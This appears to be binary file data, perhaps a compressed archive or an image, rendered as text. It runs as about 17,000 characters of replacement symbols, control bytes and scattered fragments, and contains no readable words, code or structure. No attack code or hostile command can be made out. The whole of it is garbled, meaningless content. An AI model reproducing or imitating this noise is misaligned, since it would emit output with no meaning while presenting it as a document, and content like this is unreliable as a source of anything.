�1@#$ �N�@&pA�(5A2fA�	� ��!�>�>��e�"S�D�	[ty]D �Y@����%UOܡ���?a�4P�(���QQ�������z/i����QR��}O����~���J>�=�{AA���   �84` DCAN�i��QF� @ � h(AF��vD��Em�qM�a�c)D���j̶ڄ��F#q�HE��ۦ���SL#������!(E@)E���SU"c
Q&�7&!���N�� �!l�"D�n� �?�f��4�Ԍ@�{�F(�w(� �k�`��!�2�;�& �����d#�D9��(hb��F>� B@! ���Q '
%8�tC�� �R�(� I� J,*S�� ��� A2� �j�d����D1�F�a)��P���1���2?��`ሉ!���5�8�b��������4�ڍ�{�ɇ��]�,K�d}̂s(�w-"B��̦锷3i�%:�� ID!�$,pL�DD"mԲ%�&"jL�T�U  m �s����q�!���{�
��	�m�t@:#j =0�� 4pb>��( �����=��%��jS�;v�g"51	��S��w/�0 K"Q�E�Z"DQ,�C"	����rNs�x�.Q�GVbk�}��[�^}�BX(z'�Q� j@� �{ 	׸C@F�Aw1b!��w&�#�(���@28e��L_�@ � �Z<�S�bP`B%�glA�Z�ܙ�"���j� i/Ȑ�I����������u�|���~��;�fG'�J����W)���!�n+�9�9��]͚���.�$I$-	}�c��GP$�$�5B��K�� I( ��N  �x������čP�'$��t]�ѵ��"HC���.L\ Ɏ�D�!m(��W�ܹ�g�i����l;3���ϗy��\d�g�d�r�#�ː��vF� ��]ݗ���[kԸ>��u��Gp;8�H���M��N�Rc���B[d4_��1 IQ���`bt�P&!E��K �H8:���4O�~�����x��n Ⱥ(��"���_�eL� D���,���,h�?*:G�^s_��m��`��͹<�Ø��Ó�S��l][ݜm�;�-�s�uɰ�|s�X��3�p��(�x��8�)�m�����7�{˸o#��S��r=���� �C� ~qO�$-H��� �!��,�D:�	�=ب��#�.�h�ܝt^%�@71']ںё*N� �/�Os�ߒs�é��:z���������Uȍ�bsL��!����N��XLm�����9���,��q9L�������Vg�����#'��������is��5ڙ<�G���|f�䭊�p��1_�D X��P� �� (��C�Δ���p���� H���jF�:ɋ��˒�{��̑!C`���r�{ ��-�)r�'z;���`�1�~m�g:�c���;��w)zr���b%�Cow˻���y����O#O	-�|5��y�lv��q���>��[�74�W������%�'�es��粔�|n1�N3UP잻��@Ē�u�Sj@_�LJ!{!��@9��Qt1 �(B�f1$I@�AʓH>�.� ���� ��ir�vd��|C��i��Mq��G؟*������|�NaʲR�|��q�=G�V=��*�Խ���d�@��s��֙�VW3q:�o3���8*y,�*�1u��wCG/����������9&U^�3�i����[08z�����K�7�s�k��;L�XuL 7�G@m^�B�P���;��� �2�b�N� �H6� &	��}A�C�&�$�,$�'/�2u�{�it�{�r�Y�P��r^��x
^a�g��˙g;��Hҽ�A��"���6�ڬ����[�iT����E?�\3�t��2�G�s� Y�|��V��W�������)f,r�tE�7\k�����%[>����^V�c�1�!�d 	1`=���`
���`f]� A� ��!�@n�"&D�� �(Ƞ@E�tv:�}�$B`K�/��&�wE�>ܟ���1����[�<��ˁ�zHx�}�݋c�5�U>;ȸ�'�n��dyn���ҵ��*�6o�T\��:��Dc*V�����^Q��;���8�R_��<��L6��+�d{�!G�Y�/�`�i^1�(�6T,�󽍶�n�6�.�43V�%�5 h v`�i$��1c� "�@�8^�Z F%6���F� ���	q��ϹˀNҜ���r(�8L	�>ŉ,A�	w���`����^I�3ϼe�s�Xx����ާ�3�3K���W���>_�?�u���� ��Qʾ��J&����\Y�}3������,�"�[ɨ�3��s�ڴz� ���{�����\�ެ�󱹵��z�4������M����je9��~ �[PbP &!H��:�P����� _�+iCJQ�p�)�y��3�>;湯�ϗ�2��ά�K�o�;O<�qn����v{�d	+�9g�{�y{�NHЭ\j.�02�Q0��͵�]��+�_R<�t��@��R  L�YJ�@g)T�G�q���Ώ��� �>3�C��Ì�ǐlO�F�W���w� c�}t�Xe>���Z0�{��X�y��A
Z �j ��4i#'1��E}��������kO����6�g����<"�v��?!q�v_4@�A�b��~,�f1��,C���r1��`q~Sw�+�#���2|���;r�1��ҏ���
�kȢ5��@4�;�h@���ʚ��;��9S����V>K � D8m���@�w�	#MA;@��T  A�b�hU">:c��W�n�������s���8������8p���mn?�;��)q��ї�5{ǿp��bt����{D�_�^䒜��gN��@�D�	}��5����1!�2<�v�;;»+���ꗳ9L}��J�I����I�$mR.K�t$����Z�թ����P�V�A �i�jG�tA��6�0 �  h&@�(TB�Hh�՗��ܓ�����)�yxG��_� �rl&&�	���;1�>y����֝��{k�8)Ԉq�%1$����C�_oOa�/g�'i[u��2��<"���Ϫ౽k˹ewG(=�mwV�մ�\^�@�7""�9 !����7� n�-)�?\�ɗ� �PO@GR� 4]��1��  B,}��L(��� MX�9
5����|�m�/�p�q�xLf`�r|� eż������
W��������w�f�,6�(��%� �h�$$�-�/�ϖ=a�N���G��Lb�H_j�/�~�|t�X�x�O-������t�ã�ݽ��2u��_�,q)Q���2��iy7
���w+*8߭�VN�B��t ��Q!GP:�����j�%�1�Qr/��J��}�x��|v�!��8�G���<W9���.���9��usS��^ĩ�\�ֿ��x�!ԉ`P.}�A�y{��i({3!�;L�ȯ�Z�n����8�מ�V��G�yZ��-n�����{�%��R�i�9����N��IJ IӲ$"B��9B�I2��S�\�+nܰ�K
�[�_%P�
H"�B��#]}$�D��j (�" �����o�^s<U�� �^Y����]^K�2��¯1{�h�o��%uW��������f��s�(�!様k�<j��������]�XP.�B� Bb�Cyg�'F�]�>_��t�7?R�a\�Nk�;��m��� _~}�;����ۋ�/����_;< ����{z�qu�n���QP���i����c�q������R��GI\
�j8#?�n�����մ�2p]w������un~�m�iY���ދo�<�V����^�������cs�ce�;����F��X��+
b�� �:�������
�C����D�H���?�o�����̹&O�Yg���C���v�Gu��g�����j���v6��c��Z�>��c�8�\g�uk�?J�q��_ ,n[�R�fP�Ď�A��rr��	���dR7?e���^C�s�aF�+��\��4q�o�c\�G�+^����Mu5~��/�_��5���N!�]��|x�f���c�_}O�p�����!Ⱥc�u�� q�!�Cu����%��up����:� �z��~��'�v&:��1|K���o��c�<[���{W��z��a�:7[!ya��uyZS͎��2y��e����W4�P@���F��"5��v�́!D�$�.FK)�����|���9;�a������ea�ni_`p�F�P�������V�S�q����8��f9%��ar=[w���<^�E�ex��_�ޟ��(�'x���%<���> 嬊��j�w}����W�'��G39ӑ��4-d>��"��x�5ͥ�Z�y?r�����?�����S��{�w�i�1��C1���_�L����p|�Ǻ�cø�~o�\�7��Lv/�}��FK��M̬���̚_P^NҀ�����u<���ILό�mo<��K�U~��������'G/�$j|6�{IFi���n)wE�O� u�c `� �wt$� ����NHe�'P�	Iv_��}u�9�?�8z��W��a��q�.1������bz���|3<�r��rߊ���nG�i�r.C��O?��%~Q����kf�������s8F9������f��7�F���"5�J�:Tn=sNT�����q�3}++y�qK+
��|��0� x��c��� ��G��=u�N�|����y{�cq�Yby�qV��/���Ѽ�\_汹,Ek�?��bn�r\�,,NF�\���� �e�?X�:6����bP� ���(����^{�V�g�<S��O$�6vu~�����zךʥ�ӭj�
�M̮���Ǖ �{N�n�­gB�i�?aJ@V�(G���q̟Zgo��HT;�g{NiէP9�
r�
������z���{��dz/�X�h�x�N��F\~���U1�u��w��U<//�|��%,�2�"�Ÿo+�=�y`��I�?vr��siիS'o%��D9E��ewV���Z%��+rfru�ҡZ���ҥHV�Z�W�aR��{�|3�+� .|l��������W���]��m�eo�rԬ�Y�]���W��������Xc�cp�c�vx꘼�ff|�� ��xB�ڇ���r�b�b_Q~Q\b��'���  �o��{��|3�sK��F�����p̯۷�9;*�?�!ȳ����{�Z�*
��V����Wwgo��Ο����쳕�R�t ����h��+�}�9���K�z'��S�v�7J;�yT�SSl醐��F�6Юe���xw�>Y�|vw5�X�.C��_*��<�/y����������]�q��;)q�&tϐ�a;s���%������N�������,�9�pk�0<��;�y'�R�JP��M:X�m���ƭ��Ce"eikYԌ�.v�*��mu����%<��:� �o�x�^���~�2�qǮ+f9E�+l1�4z� �ѩ���;z�����dhT����ڛzR�|���"���N=���^x���:�5��_d���[��>�_,��ꎣ�n�坋�6�Z�rK�|?�x��	���}.��v���K�W����,' �����|Ӌ�?$�v	���D�����%9�B%�kӥS���R��=e�E�\u<�<�%����-k�'#��>g���|S��+�K�^�7tv�&Vu�:�/��ή�S���
����Jx*��V9�[����u�O�O���������[K����_�z��p�/�������8ݦ3��q��o'lw�? �����(�ҡsN���Q�����}iuV-� �[!
�J�xe��6B��/�vF#�s���w��!��� �������v�\o%����1��;�؜��r���6Tq�[�������4���ɮ�2|j5��V�X|w�\�CCwѸ�-����=���E�:�a{���f�QF�9�����\k3e�2}B�)/8��e{���Ե���V��2lU�:1��T���02��
��zy�7�y�e��L�sgr\k�/�ݟ��{����)N����w��sC�xa���ʬ�ak#����<��+?���ܓ����D�۔�^\C-��-�'����k̝\��������\+�sL���)r.5ק��6
⥔06YL����|��o-��䊅
�a)U�z��q�M(��s2�)ZO=����?�3kr�i�q�q��a�����3���B^yE�/!����̎��%����כݱ���Z�_3�����[��hF�����4��Գ�q�*�yթ���伛��]q��� +���b���s�㽡O�f)�Ub�{���^事��~��ݰ��~'eBۖ]^u&2���8j#	ui����� *��8����V�Mc/�u7 81g��0\��q�[J�ko���
��/�m[�9F$����)r�>��պ�F�F���XC��鏯|��=�7^frne��Hq>ԧ���a�<s���ی�~ñ��8���eyNg/̮py�7��+��7����ǯ���_��wğ�_<D��.6�!��X앗#�T;n�捭+:���cm/-.hѝ!����iP����R�J�
�[����	�S���E����W���}^Y�o`}�Z���.K��{���R�ꥹ������T��_�V�c�?��8w4�p�J��kmV��Z��y.-�/�3���_fx0���לk)�P���w�Os��x���� 6�]�g��S'NtŬ������5hp�5�l�w�n�n8�6��2N@�t���c��۴p�.��~ov
�����׶aN�E
t�&��u�ўv�۰g( �S�m�j�W���b+Ð��B�6� Ľ���Z�����3_�j����8�Y��;�lGp���NZ,y7�'2�ü��Z�V���T��'3'�/��Kk;�ճ��n�Iƅ /lp��h�U�R�k1Jt%R�VV����
�o�ۛl�:�R�c���S������� �W	��Q�V����F79H`�ӱ�*t�ٯ+Q���\���R5m����N��?�|Bxam��+��
|{���;~��k����(;+���O��Ӂs,�|YP���+���o�x�G++��e����ml�[�N=��K�r��ᐷa�ƉS�B��$���ymq��yǒ]���=��b3�8���tS�S�I���ݟ+��}l�|/���9�`�y�x� �Ov֔��1�׹��Z�	�/!����r�B�-hm*\�)b'k_���d�8}�w��O��3�c�}�(�F���9q��)�WX�u��*Z�>SQYd���UE:���M[d'N�H�D�JP�g�e���S�ԭ'un2���d.1<����1��0��ļT�{W\��
�G�Q���ZXCJ�8{����'1zop<��U��w�]�W�e9W��Rr,^K��G���.��<�u��Lu�5������+����\?Ʈ����g�^v�6�t2}���n-�r� ��a�Fa����&��~{s�zO��;��@��N���P�b�c���8�-����	��O�x�'z�ϯ�������.���S�3NM>��O���@ 	��!=MJru���߱̕;�m����9a;|�fx�ᬲB8쭧��؋Ⴒ�����3�Em���*��[rz��Gsά�'�=ѐ�N�+�*�7���9�:ӏ�!u���_���jw��5�cRU�T�"��r���YF�_P�<�������ۊ���j�c%��Z_x�֗\{�r.���FX���'��_'{F�l�WW������6��+���d31������|U�=�^���Õp�9�.�?�m9;����6g9yu���~/mmȱy��'+��S��S<��O)��;���Q����|��Ǹ�۾����8���0(JL=����=A����;포x��K�YZ�2��'��'���d(\N�a�!��yV�N���"j�Z�1��+\}��<�!�ܧy}��`�Z�\O���o�kj\v�J��c��>K
\�׫*j���[�ׯ&��Oq��o+��(ҳ�qcJ�XbkQ����HP���¥:5k+�m�*1R��1:b���Vِ)���k��5��'}+Y��q�v{���L��ו�������.9Xҿ�6v�Q�Q��s܎�9��v�w�}|t�6��eS��nC�_0���Y�|wWq�-�g�����?mO�xq�w7P����e[��/�`��^B,�an�j��� �r���y�s�y��oqo!0�:{�h�APesmB��qC�r������s��O���>�9vV�g�c��B�k����q�E�\�ߓ�ܲd�r�Ze]ОBך�/)�y��99]�SG�d���Y��Q��#)g1��T�Y�Nr?��^�CF�
�~6Tp�fN�����;�|kof,��է@�z����J��N��"Vw��ڥb)�\U�qg�3�/��0��Jum�w�W�W�R�\�ɥO�c�97j��,n?5��LV��%ey��8�6>��c�ʗ�l'�՝�\�W�j�����5����n9e�������b�yoT��w�9ϐ�k��н�vvӅY]]�q����fF��(XK��񘼇!���9+;hǫ�+��4d6�Q R�Q��r��O��pl����-ܾv~?���8v�OߢR��}+��I�c���ӔW��ބ�;�,x�x�;_1e���h�%VޞN��_rAN�m��diq܅�NC�1��~w�hy���=���� ��\��\�\�﬎[O�x���N�Q�Ι���S����br֗�i�1��3V��	�JV��0�8�=��,�9��9N�z�h__�է:ֳ�n��75�ӝ�~�7�Q�Tu�b]�W_�y#�}�����]�%FXL�_/�Wx���Ǖ��Jʯ�'��o|�46�ϰ���%�����-d;�yM��_������.m�]�mK˸�mp,��s;Q[7����K�=�C#�9*٣��r�%�_yksR�F�����yR��I'l���Ȭ��`p���E����ȫԾFS��(�)���"�����/�$d@��`�|��c�����q������/�qB�n-V��vOO�R��ě�Ȱ|�����>K�������e�����^<��ı�}e���}*gSx��Z�ꉍ}��
w"�*��o�=k��� ȡgiir/�Nv��ς��ͭj�w������T�7�[��5�؞��7+������g�䘼���5�ѷ�|k�|=Ŗ4GJv�{ʔe��nQ�o;�I�>��W����c{7��]����:�����8�[q�����Yڜ��Þeq����.�˘�9uw#��� ���ؾM�?�Aڎ��u�ڥ-@.h�?���}Lr���2�W5r�~]��}�xUV�}Sq�s.w��X�V;ũ��l���X�/�κ鏖ZR�z��(��P�Hh�!�M|���*��� R��EuraD�n�i�;W1����F_>f�j�4�u��+ʵ:{-cu�� ]�|=�iT����#mR�Xz�f��H�Q�Ѹ�mar)T���:��V�mm��(���[����bn�poh��Km���
����6��.�p_?�b��;��'mq���F���#V��#�k��������v]{��_K�x{9�|�c1Fڍ�U8��`�ye00F� Ҋ��Pu+`M[X+,��-�ԅ����2}�Hp����~	�g��9���	���#��g$��3~v�s���c�o���a:��7{�.����/����Q����!W3S�^��WQotKu��v���/Zb8�.���|�ue���k�<��'�yFg,s�7��6��*q���Z��t����X��[�Ɯ�����Τ�+�W�R�%�*0�x�
��P��)�`j[��J��N6��ը�_c��Yu��<���Jn�_�n��a1T1��'ַ���ay��������f<����>��Hn�b�Qu��#]��ԧ�B�&ՠ�� O'%S!|E��Q�Y���ˌr|��^��ueC-k����#Ը:�Y�q�i����H�hk���/��U%�?:��y�m>Q��^e<��flφ���/�~Tuն�j��o09�Bs�#V�[|���<�[^C�\Wp�,k6ZQ�V?Jw����R�\���c��L[U�si����~D�S�\Y��J4��;���ӝ��aJ�{x�[��D�!m�y~�2x^Cu���1�m�[�iEx��9�����uZ�Z��������:s�,;�'y��Bd�"�}*�Jn7�7��>vG#J7��D'�N�A���k,3>3x��k����+��L1��b�K	:�,��%�&3'���Xg�r)������T������u��=�i��7Ty���Q�x��dvw!�����;>���v�����6��W��so�����E��+Jx�s�V��ѧN�BQ�+�ZR��+��\Q��#9
)�PЍi���Ӳ���M�Ϛ<0�� �]�^��^�G�եg*���������=[�z[Ȍo9^Q����񛲸�TyYa���IRp�KH�Ԕ�R2�h���ީ��B⶟,d�T2�+�U��/�\Y�F�j�#=t$�2�P!㩃�u�Cذ?�����-�9#�X]U���Xl�J� ��!Z���ۊ2�ץ!��w�gsx�AyȲ���J9�ߩ�{ssƲ�0�v�ڽI�g+�o�i	^F�*ξ^�|m{;n5��PC�n�ewJv6�iB�ȕy����T���!iuRUl��7�����.��x��-u�����z25.@��T��_�������pO9H��-�G���s_�qq�^�I̊�@�$d	܉N��i�9��T�u5L�L��HFb㋊����(FA��!�$l�ej䨐���W����~ĺg�b�:k��X���� �s��x�O�2��S�+�Oҹ�e�;c���`e�����sv��w��r*�kYܽU��-��>D�jS����e���Һ�o�n-��=�(�p嶢�v���+'��_ǰ����k���u�ѹ7��$#{ȱ��+�~����ic/niӸ�YH������E��uf[�x�+��ceoZ�u�G��� o ;��a���g�#2��R����k{#6"�z�&1����0$8!��!��a��I	h�
���'�G�K����$�溒������\��\r�%ZY
���������\��%�3#�U��������9���Ӎ	��,�!(P�����߇�6R�Z���4n�c2t��2�(䲘K�[�Ȥr�#o
U��/l!~%
�!���R���[�����.c��{���aߙ\�B�7��S�G�;�f�G	�� �e�W��&�l�ȱ��������ۆ�5�M%6&��P�� 3����FJR�c��&ZI k!" ��Z~��e�H��Q%���{���,]��G�?.���,�kU��u��a���b�����7a���:W��|��|�{� �B��潞����_�r����3�jTA���K�����*_J��)ᮩV����6W����ƴ�U�n�r�wU��ж��)�ㄍSNt��T5(Q��)^ѷ�o�J�~֝2�뮥�W����u�vÊP�\\�ϝ}0dag��a��O):��I=�O���8�*�С��?)o�*�f��5��y}�q[���
RE�mA�/�(�� Sy%S��2P �͔*'}�s+˞KK�x��xE���0����ː��@�rH����yW�iZ[��}�uE;]qku��s?�ׇ��<�������l��*7�W�[�U��2o�����N�5�����u*���Q��RV���┪��jB⹥<�,�Y���*�u.+���p�[�}�G��G��NCqsZ��qi��Z�9���7�ӥG�� �gBdp~Y�!en)㬲x�b+_�D�q���a6_#��|�#&BN��&H�7�$t�#��Q��,$]�XA�P2NQ1x<C�H�97��Mȟ��v:�5�nn���N_����b-(g�?O��?�>���� 
�Ju.,�]�́���SqNk�w-�����}���ͷ�����Unnp�!��T�GV��XJft��������JP�[ʽ����+Z�gR��HNT��g2T��a{Z8+0#+�xѴ����ڻ2ޞC�r,�g�r78�����.%��V���5*Z�Ύ�w���}��xܕ��.�=��G�z<���o%!p �u�aV%��[�3BB(�0��?Ƙ�b	%� 0,��9Q��H�d`%c2 �P��5d�D*y.
˗�V�/y-����-l>�1��~����^����!+J�m��\�N�����c��V��_5<�Zt�\6��<5��M:�R��J���CsV�c���_����uyN�*�v� ¾�;J��D�Ռ���N�w�)���1��)S��Q�k�	Y��,^^��.Ҽ�ť�Gu���K���T�3�a��a�OX�՗�����dt.[�� %쭆V�+7a���[�A�x��]�g�/@���1��40<��=� �p���$Tdn����pQ����NM��L�@��i򔂏˿@M@H�k�7zF������w�^ng��a��[�{�����{/��ñ�{smkJ�����ո_k�)a���+�=���B�/�,W�$b�l,m�i+K�E���+K��B������Mխ���� ���|���S�Fθ��g1^����21���n)5�n)gpthʕ��d�i�[_�����Ǘ��=NgR�+˜��[_�~K�a�ʖ&�J?z/a{�q�-*w<���������� C�fb%�� ��j��&��|��^Z_
�#pd�p�\��I;�5(�-��7	 �]�F,��T2ju J��4�2k\DU�VQ�.
$t���B���t�-�>{_�r�[	��?9�o:y��L~c7���~Zچ>��ʬ<���ix�g��W�_油a��ՎN�#s;~��_oF�8F� �vW��ni����;�����Wv�|��ZU�J4x�.�89XR�[gn/�D�^ZNy̴Dn�FR�@��ԅ��4���Ya8�_�<aه�q�5���Yo �e���j׳�S�\gk�|wg��k�Fk�/�^{�p�ܿ��qr+�����oi���+N��3���6��;�H�tj��J��c��8T�ƛ�s$!��Ih�WǤ-R,b#,�>��f��+����$�ˬ=�N�ζ^�e�7|^S����N��^��� s^R�?��Ѽ���7�:��� � �{��xg���N?�q�,�J�p���Z��Siٖ������� ����G�g)d�amm%\Ʌ�-#mg^�0�������S�N�����]�+V���>N��HΤ�c@O!���[�q+{I\�,�I�q.H*d����2�u�rV3�?�/��w��E�6O�{�q��|���,�]賶��V�E�w#폥o8ogc�|�<��{o�wNk�\��^}�a����s,1��<U
gb�Y�N�E�2j����-�vG�v���Gl%���3��R�h�Wy�d,�U��n*S���Ɣ��iqV��U��N���+������DU��:�3�<���Y^C뫀�C��s;�n,l*F7�<��(u�*�e�O]y{��~y��iF��O��`0>buwg��J�&�%a?F���Z"�(�4���a	B��.*U�R�3m��M�B�e+��@T��T�T�չ��q;�O�V��䜗�a,1ݝ�?����q�;������<ⴸ[Z��ݭ��^Uț(:JϿ<r����^c�~w�`�|O��*����N��[��WBe�����5��3�@��I��d�"���RB���E�(����c�5"%�B�A��R�r�.����Y����L��C!R�H�ԩJ�4����LN籾��l�l���[�x���C�q>������V��&T1�� �N���
���w�]���N�#���>��v*� �y^!���ZS<{#*R�dhH�d �+���d���)T��TT��)���y(	�#�*�iv���i�
��(p��n�NF��%:k�r�W�>!�G�k�������׷E�Ƽ˳ἆrΪFǨ��B�CǚY�'.������Z>!pIp��p�y;zT-�[�׹��#���u�UƈJ��'JJ���DXT����:�.Dw�� @�	SP�VJ4$iZ֗��¥\e���_c�����Z�El���*ֆ���V�� �`!1R���*5�U"��>h��k)���W��%J�J���(���U:U&��Q�h�PU������UZ�f/0�F<cH����Ɉ��8��J��64������e�<��O	�����c��
��>��d!)Mm�O�\�BaR���7P�ǫH�b,()ӄ��-�6��'�<J.�?a���	�wT�!��C	M��{	&�m�	Q�M�+��|�N�C9[�1�h��ER��ې#�t��r�ޝJЫ���WU.8턣J֌�"� [@���G�a;aB�D(Rk˺Ug^���ׄh�Ԍ�E�aqB��3W�"��!",C�p#��`  ���@�i'4?!nT�EE��(*`R���ɑ:ȂX��. 	������,O&�]02����;bLW��S� V!
dL�K� &"2�)Ќ!U�#n�s��wN�kc5hB�J�i��F�$iR��"�ض!L�|l�싊liх9��ѕk�E��<=��LVBY����skN#���O����0 �DD��:aN� �Di~F�K�$	e8&!�Bl ����H��LI)�Q:8
@�^���	e
�O�
��P�!Ow�
�,�iN���
w��Z޴kӅ	ҡ�F��g$w0ԁ�ж�B!��1%�5��iJ#P�U"��*Z�)��%�`�F$�$1R��~0�v�8Ԙ�dwld\��L���$Q,?q��e�L�����pxఁ{ �=�I m�*�J��ԯG�Щ��m5^4�C�5*өkq9J���Օ*d�FL����UT+BB��*j�B�(�)Fp�"��V�Nu�²�B4�[���aR3���	j�M��������o@?  A b	�[��d����T �I�FFL7��LeZ�/�/����p���?�_����{�\{_� Ł� �#�?u���UW������ ��x ��j�Z+����� �O� v������Z~�_���?�H� �����d���Q�ߩ���(����������O�Q�� ? ����j��tW4�W%���4�-W���Ef�)��_\�t�o4b�K+�ө����8�j�H���8���h�jr�_E�
�N����k�7��WWL�(L)*U��+.����SV���Ӛ�V<kjO�:�!FOHR�!�XF�,��a]��Q��mV!8�KRԶ�k��2�)Q�i�9(S[VJu9���Z|�t���L�����U�
j��EըT'\���t�&����׻&L�I�)�ȗV@X(1�2�8��P����gS�N�SV�^zl�NS�Q�=W�a�B�8LM׼���rk�%�u2��*�뀬'R���F��
�o� 5}�2���M�  r�׶�l�pe�U�NI�.��yPE1�:p���)�����\)
ղ�V<)Q����ʜ�� �/��Ò��e; ���p�~>hO��\
bl�	���@ �����fT�I�R)
*�-�k�sHS����j�8�ݰ�fK���tI�[�� �����(�*C��(� /�,�l�j�H͑�Q�E����S��sO�*��ms���T���wd��L_�4�O�;�サ�'��'��d�S7�b���#�D�u{z��r���菀�k*<C�Xߚ�Y> �TY9*vL�1RY.W�_�Y9����d�8^Ю��9^�L�0������4`WC���V���˚�A��~��H*� E����Hr�Ԅ�J�ɬ��;����eΗN�Ĕڂ~������1��ߪ~��@��ڶ����A�w�]�r%���F���g���p��5}��$,�'2xWW�Ԕڍ"�4� ���?��l����5[�+�������{�\q��� ��.����N?���9u�/���/�� �����@�`�k��$���� � ;�b@Xd�×�i�u+!��,C�X��s��m##a���꜉wD;2����LH!8(e�|9�:/o��#�����{���-���:�>��@`7/r�e��8�1ޫ���c��c���r��r~���������y�Y����^�R��wG�nN^��H��NJ �P����Պ�ǚB Ab��� ����T��(v��&+�{���qW�������Ԣ� Ɉd2��@��8V��J���e�<+�~�g�.9/���#��QK¶��0�����he
VX�&��!2� ClC�~%�!�Y@��~k� �}<��.����m�BtF�N(�kmL{`�R��� �|�� �5 ��8�	��x3�Y{X�2h��q&�d�� ^ܱ�b8y�D��/��)�v/��U��;IR��[�����F?T��i����G��]W@�K�u��Mf��y-Ꝭ�M["8�Dқ�~��n�����GN�Y ����1�C�pe����+.�1�� 0/�9��� .t�Xa��O%� �����[>K,���y����6F� ���T�
U�%7R�]3���)�T�;���nC�DW���t����'�E�N��1,�z"��`�W$�lHۊ/�U���"7�(��?%���Ĳb?�}Ǫ���1��m��^��dPL.ߙ�h��Q��)zd9,K�~J'	�e��{+�2�ɞJܧ�qH��YY�»�}��%�:-IN���g�]�E�ݑ��(D.�J�-�E>�C� �%w���]����$ݖ#�����GLɐ�I��1'���8�  ��~�Sl��9��uu�L��S5,�G}M\����Ɇ�D���1��~6E��� ���	��?$�Ǹ��4�������E�M�?�bN����� �q]�۟���&��G#�dx���\��N
(C��LІ�k2pS2�"�Ê1M ��׈����ub`�c��1e�{��`bDq���B�tx��<��v�0>�x"6�������X�0�bg��'�k�M.��X�������������J�ɔ�rGe	��ctC��9�M���Y�t�!b,]d�PS��XVYy x�/t� �!�t?��_���a����+����4��ŭX��J`a�HM���'��B���2���Q�+<�e�n�!�L�=��f(�����G����d�5��4�pWL��G�}�"A���?8X��#D��n6<�$���?��ˏ��&�ȇP�^���^K�(�pP�� ,r|�2ג��@���X,@��[�VM�@������^`)�R�!��x����-�Ҝ��?'Y7}G��4��|�����xLvQFW}H�
Τ4��<�j��ƽ`�M��>��t75�L����۠@��8�"�N��qL��hu0_���V-r��2!��Wp7�5d`-�� �� ��N ���%E`�b�E��b�·r��Ο�`P�X�l�΋����	���8_�D��K�'>�0Lкl)P���&�� #!.��!��C�.��}�:e�ωoJ[��Ħ8� �izIN��I���_�F-�A`��\U�;�dT/w��$13������F1�0�	�@;��J~���>��LB9#�N�$�?z:�Ɨ�y8���C1����e�?�ȏ��� ��� G���&��X.~�����F����RB�,�=N.��J�<|O�f#m�VW	��~�/��R�Lr��ZB�#���+_p��ɭ�(	�O��gdKs��p�.�&�����V=�~�,�5�Ȯ�<?=�Y0�1�0Q5�,��G
�I�cB���~jP=!�읖-tr����qb�P.�G����A@���,�F@z��@�?b����:v���.
~ ���x��>��S��B}�vQ4�Z��YY:�ʺgMGX`��4ޣ.�I�@�M������%�/pr�R!�tM�$y+'��˒�EX��h?[z����b������L���A�v�.zgA��#��o?41ȸ ���mG	�Vn�B-H	��	�]�͋�3��2�"�|b��y�z)��uӻ] e��!3�����WC���e���qۚ�1�V@��~�9�9� �� 8ӹ��d����?�qm�	�)+����Q(�R%E;@�H������� H��D�]Bz5L�eV]��B��=���$_�k�8Yz�N�oKѴ�A�a9���i�(R��T�[C�q*t2���"��+�Zj�tqX��я��e��2	˫�?5�����!�ҳ�>l4��4e�Hez2sX�fX�$}t9�h�;~�[z�r�dɶ�*��t�lm�1�3��4FԔS���N5��1IN�e%B`ԅ*�G\�X�4}�G$��H��"i�[S�T)���o=@*��E��Tڑu4�&d�)ej �R�z�;6�u�:=f��(+�`)O����2k��H.H�4@!Uj8N�e4��"��E˶���;5~H�²�
Έ4�����U�E#^C|�#��A��H,�גq�]��ze*����%N�2�,{]��̈-�]t��l�{��59�����\�:B��2�n�r�ԝ.S�P�e䘫����)��ΌM�$���wC e�����cG(�6(VS�u�bɐk ��2��2�,�8e�:���M<�sN���<&� M;mgM�"���Lv��S�ƒ�BzO�>J��je�e)�<�/}���N~�K���TJ�
T�hΙ�,r�zr@�G���Bo��EL�ezZ���|�%�ݔ
B�VV��Y���*�;�NT T���J\і1jBs�%{]M�5Jv��Z��H�'*&�`�,9ʥpV\��
���
�6\���RgD�'4�1�qu4e�wD�XTQB���H1���h`��3FVR�85fN3�jc�\1���S70���LP$�pjA(�I�W�^���Ir��e)�\4����xʠPY82�F��~�5�&�v^�(�u2�DPʅԫ(�����6A gq�P~h��� �iԖ
$'Nx&�l�z5D�jHL��X���ʡJ�1ڜH�+R�%p��WP��ʍ������YE��e
hAc������BoF��
v�.Ά"X((<��YB��~s����[��ő9g��y}]�O$�e
�Q����y���jB�iaOid.��ceL��
�r�!蜳��X���*�� M�x@�"��WH�.Ԛ@e�6b��quՔ�i�.>VS.*)w�)��McM�)�X趗S�M��K�H�
T.z!J�<ԍ���>���4E!]=/Y5��ȣ5=�uz�N�m��E6�+��a��#E����Ԩ�I�B���۫)�F�� ��Wv�Q�yӕY_���ڰ�C���e0��ז�zyը��S�����4�(R���i}G�'*-XON)�tԚ�aNHU����O�h�*4<-ѡ��(ht�h5��� ? F��zYF�P�՝s��N�����&�[�W�[t�wR�9����G�jE�(\�E/��3��I\�}R��Meʎ����K�_��EԊsV�!J�_L���i*k���P���j�J�*�+f��-�(�}|�%j�J��Q�~�?��W����~����x[��4���&��Qu(t�H�|� 	ϸ�8B#@
O�'�Q.G�.y����YM,���LT�c��Ӌ�n��7s7<���n�J2���W�S�~= �!��ϒ���X�Փ�R�D�;�j�q)�� �oQ��rJ$����G�P� �$�m���Cu�s��]=S�o��F	ټ׿'�a�e3�&y�N�ɉdq��YY�"B�7L��,�Me;ѐt��MY�>+��W� �E68�S��B`.�^�%>&�6B%3 Y3��}����N�>��2z9:%:��<��ݘ/� L��Q�~$�%mԩLO�?t�iVg���:(���"��
l�ɩ����T�0����8��]G��Ĳ�2wwN�V���蜕J`�o�1%���t�U�.SqC�[d�B��m3I���^DX,|�%I^�)�r|��\"�"� ~k���<P��D��^�+ɗ:Ʀ� @�#��Q�e����:=VR�L�q�J��w�:�4��苏�%Z�O[R|+�=)�0*~/,�6e���q���u�mQ��]����@r4'�7�D�.�+]:��}��z�Y�	�� OGoD� ����e�|�8�:���g�k�9j����H���*����z�L�\��#�??��0ȳ��0��;���b O��>l�,��q2K�O�������h�.O��}8��P�i̩�o�z�	t��a�t���0�A����Ո��q���Sw��� E�n��1�AE��%4
